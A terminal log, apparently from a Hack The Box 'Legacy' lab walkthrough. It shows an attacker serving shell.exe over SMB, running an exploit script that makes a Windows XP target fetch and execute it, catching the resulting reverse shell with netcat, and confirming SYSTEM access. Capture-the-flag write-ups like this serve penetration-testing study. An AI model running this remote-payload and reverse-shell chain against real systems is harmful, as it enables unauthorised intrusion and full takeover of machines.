 ┌──(Hades㉿10.10.14.3)-[2.3:23.9]~/walkthrough/hackthebox/002-legacy_ms08-067-EternalBlue-ms17-010
└─$ sudo smbserver.py public . > /dev/null &
[1] 7506
┌──(Hades㉿10.10.14.3)-[2.3:24.0]~/walkthrough/hackthebox/002-legacy_ms08-067-EternalBlue-ms17-010
└─$ python cmd.py 10.10.10.4 '\\10.10.14.3\public\shell.exe' > /dev/null
┌──(Hades㉿10.10.14.3)-[2.3:23.9]~
└─$ sudo nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.4] 1039
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>\\10.10.14.3\public\whoami.exe
\\10.10.14.3\public\whoami.exe
NT AUTHORITY\SYSTEM